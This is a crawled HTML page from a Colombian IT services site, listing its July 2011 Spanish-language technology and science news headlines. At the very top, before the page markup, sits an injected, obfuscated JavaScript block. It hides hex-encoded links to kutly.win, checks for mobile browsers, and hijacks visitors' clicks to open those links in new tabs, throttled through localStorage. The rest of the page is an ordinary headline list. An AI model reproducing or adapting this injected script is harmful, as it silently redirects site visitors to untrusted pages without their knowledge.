

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/noticias_julio_2011.htm
body_size: 24918
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>

<head>
<meta http-equiv="Content-Language" content="es-co">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>noticias de tecnología en español JULIO DE 2011</title>
<meta name="keywords" content="noticias de tecnología, tecnología, últimas noticias de tecnología">
<meta name="description" content="NOTICIAS de tecnologia, tendencias tecnologicas, Nuevos computadores, Lo utlimo de MAC, Lo ultimo de hp, Lo ultimo de acer, Lo ultimo de lenovo, Lo ultimo de toshiba, Lo ultimo de computadores, MAYO 2011">
</head>

<body>
<div align="center">
<table border="0" width="959" cellspacing="0" cellpadding="0" height="395">
	<tr>
		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>
		<td height="123" width="234" align="center"><font face="Tahoma"><b>
		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>
		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>
		En su presupuesto. <br>
&nbsp;</font></b></td>
	</tr>
	<tr>
		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">
		&nbsp;</td>
	</tr>
	<tr>
		<td height="20" colspan="2" bgcolor="#000000" align="center">

    <table border="0" width="100%" id="table2" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">

      <tr>

        <td bgcolor="#000000" width="0" height="20" style="font-family: verdana; font-size: 11px">

        <p align="center">
		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

      </tr>

    </table>

    	</td>
	</tr>
	<tr>
		<td height="213" width="959" colspan="2" valign="top" align="center">
		<table border="0" width="100%" height="41" cellspacing="1" background="fondo-rojo.gif">
			<tr>
				<td width="761">
				&nbsp;</td>
				<td><img border="0" src="news.gif" width="191" height="43"></td>
			</tr>
		</table>
		<div align="center">
		<table border="0" width="105%" height="220" cellspacing="1">
			<tr>
				<td align="center" height="60">
				<h1 class="title"><b> <font face="Tahoma">Compendio de noticias</font></b></h1></td>
			</tr>
			<tr>
				<td width="96%" valign="top">
				<p align="left">&nbsp;&nbsp;&nbsp; </p>
				<table border="1" width="99%">
					<tr>
						<td align="center" height="20">
						<p align="center"><b><font face="Verdana" size="2">
						&nbsp;&nbsp;&nbsp;&nbsp;JULIO 2011</font></b></td>
					</tr>
					<tr>
						<td align="center">
				<ul>
			<li>
			<p align="left"><b><font face="Verdana" size="1">29/07/2011<a href="orcas_atacan_a_las_crias_de_una_ballena_jorobada.htm"> 
			Orcas atacan a las crías de una ballena jorobada</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">29/07/2011
			<a href="el_origen_de_el_codigo_de_barras.htm">El origen de... el 
			código de barras</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">29/07/2011
			<a href="obama_pide_inundar_de_tweets_a_los_congresistas_para_que_aprueben_aumento_de_la_deuda.htm">
			Obama pide inundar de tweets a los congresistas para que aprueben 
			aumento de la deuda</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">28/07/2011
			<a href="boligrafo_de_acero_inoxidable_acepta_cartuchos_hi_Tec_c.htm">
			Bolígrafo de acero inoxidable acepta cartuchos Hi-Tec-C</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">28/07/2011
			<a href="facebook_censura_la_portada_de_nevermind_de_nirvana.htm">
			Facebook censura la portada de Nevermind de Nirvana</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">28/07/2011
			<a href="coreanos_crearon_perro_fluorescente_por_el_bien_de_la_medicina.htm">
			Coreanos crearon perro fluorescente... por el bien de la medicina</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">27/07/2011
			<a href="entrevista_a_rosemary_segurado.htm">Entrevista a Rosemary 
			Segurado</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">27/07/2011
			<a href="los_latinoamericanos_y_la_salud_de_sus_presidentes.htm">Los 
			latinoamericanos y la salud de sus presidentes</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">27/07/2011
			<a href="la_estacion_espacial_internacional_sera_hundida_en_el_mar_despues_de_2020.htm">
			La Estación Espacial Internacional será hundida en el mar después de 
			2020</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">26/07/2011
			<a href="querida_nasa_esta_es_la_razon_por_la_cual_quiero_ser_astronauta.htm">
			Querida NASA, esta es la razón por la cual quiero ser astronauta</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">26/07/2011
			<a href="fue_la_muerte_de_amy_winehouse_inevitable.htm">¿Fue la 
			muerte de Amy Winehouse inevitable?</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">26/07/2011
			<a href="no_querras_tratar_de_responder_un_winner_en_la_cancha_de_tenis_mas_alta_del_mundo.htm">
			No querrás tratar de responder un winner en la cancha de tenis más 
			alta del mundo</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">25/07/2011
			<a href="todos_los_no_africanos_tienen_parte_de_neandertal_confirma_la_genetica.htm">
			Todos los no africanos tienen parte de Neandertal, confirma la 
			genética</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">25/07/2011
			<a href="drogas_de_diseno_tras_una_erupcion_de_muertes.htm">Drogas 
			de diseño tras una erupción de muertes</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">25/07/2011
			<a href="el_hubble_descubre_una_nueva_luna_de_Pluton.htm">El Hubble 
			descubre una nueva luna de Plutón</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/07/2011
			<a href="el_origen_de_el_snowboard.htm">El origen de... el snowboard</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/07/2011
			<a href="aurora_austral_y_transbordador_espacial_atlantis.htm">
			Aurora Austral y Transbordador Espacial Atlantis</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">22/07/2011
			<a href="isla_gigante_encontrada_en_el_fondo_marino_del_atlantico.htm">
			Isla gigante encontrada en el fondo marino del Atlántico</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/07/2011
			<a href="un_cargador_portatil_que_combate_vampiros.htm">Un cargador 
			portátil que combate vampiros</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/07/2011
			<a href="la_touchPad_de_hp_no_llega_ni_de_cerca_al_iPad_de_apple.htm">
			La TouchPad de HP no llega ni de cerca al iPad de Apple</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">18/07/2011
			<a href="como_alimentarse_como_un_astronauta.htm">Cómo alimentarse 
			como un astronauta</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/07/2011
			<a href="el_origen_de_el_desodorante_antitranspirante.htm">El origen 
			de... el desodorante-antitranspirante</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/07/2011
			<a href="los_caracoles_consiguen_sobrevivir_luego_de_ser_engullidos_por_los_pajaros.htm">
			Los caracoles consiguen sobrevivir luego de ser engullidos por los 
			pájaros</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">15/07/2011
			<a href="la_copa_y_el_volcan.htm">La Copa y el volcán</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/07/2011
			<a href="debuta_el_primer_smartphone_de_los_estados_unidos_con_cargador_solar.htm">
			Debuta el primer smartphone de los Estados Unidos con cargador solar</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/07/2011
			<a href="monitor_de_ritmo_cardiaco_mientras_nadas_en_la_piscina.htm">
			Monitor de ritmo cardíaco mientras nadas en la piscina</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">14/07/2011
			<a href="la_basura_espacial_no_represento_una_amenaza_para_el_atlantis_y_la_estacion_espacial.htm">
			La basura espacial no representó una amenaza para el Atlantis y la 
			estación espacial</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">13/07/2011
			<a href="hallan_agua_oxigenada_en_el_espacio.htm">Hallan agua 
			oxigenada en el espacio</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">13/07/2011
			<a href="boca_robotica_aprende_a_cantar_horrible_pero_igual_le_podria_alcanzar_para_disco.htm">
			Boca robótica aprende a cantar (horrible, pero igual le podría 
			alcanzar para disco)</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">13/07/2011
			<a href="google_Plus_el_nuevo_rival_de_facebook.htm">Google Plus, 
			¿el nuevo rival de Facebook?</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">12/07/2011
			<a href="encontrada_sala_de_inspiracion_egipcia_del_siglo_XVIII.htm">
			Encontrada sala de inspiración egipcia del siglo XVIII</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">12/07/2011
			<a href="grandes_expectativas_y_rumores_sobre_el_iphone_5.htm">
			Grandes expectativas y rumores sobre el iPhone 5</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">12/07/2011
			<a href="primer_comunicador_de_mensajeria_de_texto_global_de_dos_vias.htm">
			Primer comunicador de mensajería de texto global de dos vías</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/07/2011
			<a href="esta_no_es_una_pajarera_humana_sino_el_templo_del_descanso_con_hamacas.htm">
			Esta no es una pajarera humana, sino el templo del descanso (con 
			hamacas)</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/07/2011
			<a href="takabisha_la_montana_rusa_con_la_caida_mas_pronunciada_del_mundo.htm">
			Takabisha: La montaña rusa con la caída más pronunciada del mundo</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">11/07/2011
			<a href="p_tree_la_manera_menos_ilegal_de_orinar_en_la_via_publica.htm">
			P-Tree, la manera menos ilegal de orinar en la vía pública</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/07/2011
			<a href="el_origen_de_los_transbordadores_espaciales.htm">El origen 
			de... los transbordadores espaciales</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/07/2011
			<a href="Celulas_de_combustible_nano_tecnologicas_para_proporcionar_carbon_limpio.htm">
			Células de combustible nano-tecnológicas para proporcionar carbón 
			limpio</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">08/07/2011
			<a href="mark_zuckerberg_contrata_gente_sacandola_a_pasear_por_el_bosque.htm">
			Mark Zuckerberg contrata gente sacándola a pasear por el bosque</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">06/07/2011
			<a href="un_amanecer_lunar_sobre_las_mananas_de_tycho.htm">Un 
			amanecer lunar sobre las mañanas de Tycho</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">06/07/2011
			<a href="la_nasa_a_un_astronauta_del_apollo_14_queremos_que_nos_devuelvas_nuestra_camara.htm">
			LA NASA a un astronauta del Apollo 14: Queremos que nos devuelvas 
			nuestra cámara</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">06/07/2011
			<a href="la_tripulacion_del_ultimo_transbordador_de_la_nasa_se_presenta_para_el_lanzamiento.htm">
			La tripulación del último transbordador de la NASA se presenta para 
			el lanzamiento</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">05/07/2011
			<a href="coreanos_hacen_las_compras_a_traves_de_avisos_publicitarios_mientras_esperan_el_metro.htm">
			Coreanos hacen las compras a través de avisos publicitarios mientras 
			esperan el metro</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">05/07/2011
			<a href="auto_volador_recibe_permiso_para_andar_por_la_calle_en_ee_uu.htm">
			Auto volador recibe permiso para andar por la calle en EE.UU.</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">05/07/2011
			<a href="netflix_confirma_expansion_a_latinoamerica_y_el_caribe.htm">
			Netflix confirma expansión a Latinoamérica y el Caribe</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/07/2011
			<a href="el_vino_tinto_podria_ser_de_gran_ayuda_para_astronautas_y_sedentarios.htm">
			El vino tinto podría ser de gran ayuda para astronautas y 
			sedentarios</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/07/2011
			<a href="mujer_encuentra_a_su_hija_gracias_a_una_red_social_china.htm">
			Mujer encuentra a su hija gracias a una red social china</a></font></b></li>
			<li>
			<p align="left"><b><font face="Verdana" size="1">01/07/2011
			<a href="hackean_la_cuenta_de_fox_en_twitter_anunciando_falsa_muerte_de_obama.htm">
			Hackean la cuenta de Fox en Twitter, anunciando falsa muerte de 
			Obama</a><br>
&nbsp;</font></b></li>
		</ul></td>
					</tr>
				</table>
				<p align="center">&nbsp;<a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script> <a href="http://twitter.com/solutekcolombia">
				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="67" height="80" border="0" /></a><br>&nbsp;</p>
				<table border="0" width="995" id="table9" cellpadding="0">
					<tr>
						<td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px" align="center">&nbsp;</td>
					</tr>
				</table>
				<h1 align="center"><font size="2" face="Verdana"><br>&nbsp;
			
			Encuentra más noticias de tecnología y actualidad en nuestro grupo en Facebook 
			&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
			a la tecnología Colombia</a>&quot;</font></h1>
				<p align="left">&nbsp;</p>
				<p>&nbsp;</td>
			</tr>
		</table>
		</div>
		</td>
	</tr>
</table>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



